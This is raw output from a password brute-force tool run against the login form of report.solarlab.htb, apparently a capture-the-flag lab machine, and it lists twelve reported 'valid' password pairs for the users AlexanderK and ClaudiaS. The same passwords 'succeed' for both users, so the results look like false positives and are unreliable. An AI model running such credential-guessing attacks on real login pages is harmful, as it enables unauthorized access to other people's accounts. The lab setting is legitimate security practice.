 [6791][http-post-form] host: report.solarlab.htb   login: AlexanderK   password: dkjafblkjadsfgl
[6791][http-post-form] host: report.solarlab.htb   login: AlexanderK   password: al;ksdhfewoiuh
[6791][http-post-form] host: report.solarlab.htb   login: AlexanderK   password: d398sadsknr390
[6791][http-post-form] host: report.solarlab.htb   login: ClaudiaS   password: al;ksdhfewoiuh
[6791][http-post-form] host: report.solarlab.htb   login: AlexanderK   password: ThisCanB3typedeasily1@
[6791][http-post-form] host: report.solarlab.htb   login: ClaudiaS   password: ThisCanB3typedeasily1@
[6791][http-post-form] host: report.solarlab.htb   login: AlexanderK   password: danenacia9234n
[6791][http-post-form] host: report.solarlab.htb   login: AlexanderK   password: dadsfawe9dafkn
[6791][http-post-form] host: report.solarlab.htb   login: ClaudiaS   password: dkjafblkjadsfgl
[6791][http-post-form] host: report.solarlab.htb   login: ClaudiaS   password: d398sadsknr390
[6791][http-post-form] host: report.solarlab.htb   login: ClaudiaS   password: danenacia9234n
[6791][http-post-form] host: report.solarlab.htb   login: ClaudiaS   password: dadsfawe9dafkn
1 of 1 target successfully completed, 12 valid passwords found